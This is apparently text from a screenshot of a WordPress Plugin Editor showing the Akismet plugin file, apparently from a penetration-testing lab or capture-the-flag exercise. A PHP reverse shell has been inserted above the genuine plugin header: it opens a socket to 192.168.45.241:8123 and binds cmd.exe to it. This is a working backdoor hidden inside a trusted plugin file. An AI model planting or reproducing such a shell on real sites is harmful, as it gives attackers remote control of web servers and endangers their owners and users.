 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Edit Plugins
Editing akismet/akismet.php (inactive)
Selected file content:
1 <?php
2 $sock = fsockopen("192.168.45.241",8123);
3 $proc = proc_open("cmd.exe /c", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
4 /**
5 * @package Akismet
6 */
7 /*
8 Plugin Name: Akismet Anti-Spam
9 Plugin URI: https://akismet.com/
10 Description: Used by millions, Akismet is quite possibly the best way in the world
get started: activate the Akismet plugin and then go to your Akismet Settings page
11 Version: 4.1.5
12 Author: Automattic
13 Author URI: https://automattic.com/wordpress-plugins/
14 License: GPLv2 or later
15 Text Domain: akismet